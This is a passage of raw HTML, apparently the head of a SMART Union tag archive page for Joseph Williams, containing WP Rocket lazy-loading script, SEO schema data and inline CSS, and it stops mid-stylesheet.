

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/tag/joseph-williams/
body_size: 33035
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Joseph Williams Archives - SMART Union</title><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="canonical" href="https://www.smart-union.org/tag/joseph-williams/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Joseph Williams Archives - SMART Union" /><meta property="og:url" content="https://www.smart-union.org/tag/joseph-williams/" /><meta property="og:site_name" content="SMART Union" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smart-union.org/tag/joseph-williams/","url":"https://www.smart-union.org/tag/joseph-williams/","name":"Joseph Williams Archives - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/tag/joseph-williams/#primaryimage"},"image":{"@id":"https://www.smart-union.org/tag/joseph-williams/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2022/03/sabol_benson_williams_fea.jpg","breadcrumb":{"@id":"https://www.smart-union.org/tag/joseph-williams/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/tag/joseph-williams/#primaryimage","url":"https://www.smart-union.org/wp-content/uploads/2022/03/sabol_benson_williams_fea.jpg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2022/03/sabol_benson_williams_fea.jpg","width":1500,"height":970,"caption":"New Jersey State Legislative Director Ron Sabol, left, and N.J. State Legislative Board Vice Chairperson Joseph Williams, right, present a proclamation from SMART-TD leadership to Assemblyman Dan Benson, center, in recognition of his advocacy for TD members and transportation workers in his state."},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/tag/joseph-williams/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"Joseph Williams"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Joseph Williams Tag Feed" href="https://www.smart-union.org/tag/joseph-williams/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.smart-union.org/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: 